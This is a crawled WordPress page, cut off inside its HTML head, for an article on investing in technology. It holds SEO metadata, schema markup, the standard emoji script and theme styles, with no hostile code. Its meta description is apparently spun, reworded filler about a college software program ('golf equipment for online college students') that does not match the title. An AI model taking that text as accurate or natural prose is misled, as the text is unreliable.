

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html
body_size: 18023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Everything You Need to Know About Investing in Technology - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Everything You Need to Know About Investing in Technology - zonshare.com" />
	<meta property="og:description" content="Indian Hills Community College will present an exquisite monetary assist opportunity for chosen students enrolling within the Computer Software Development program. You’ll additionally still have access to networking opportunities as an internet pupil. SNHU even provides golf equipment for online college students, in addition to tutoring, writing companies and profession counseling to help you turn [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-07-07T22:56:57+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:07+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#article","isPartOf":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Everything You Need to Know About Investing in Technology","datePublished":"2019-07-07T22:56:57+00:00","dateModified":"2020-05-30T17:02:07+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html"},"wordCount":448,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg","keywords":["about","everything","investing","technology"],"articleSection":["Computer Tower"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html","url":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html","name":"Everything You Need to Know About Investing in Technology - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg","datePublished":"2019-07-07T22:56:57+00:00","dateModified":"2020-05-30T17:02:07+00:00","breadcrumb":{"@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#primaryimage","url":"https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/avZTQgLs064/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/everything-you-need-to-know-about-investing-in-technology.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Everything You Need to Know About Investing in Technology"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lod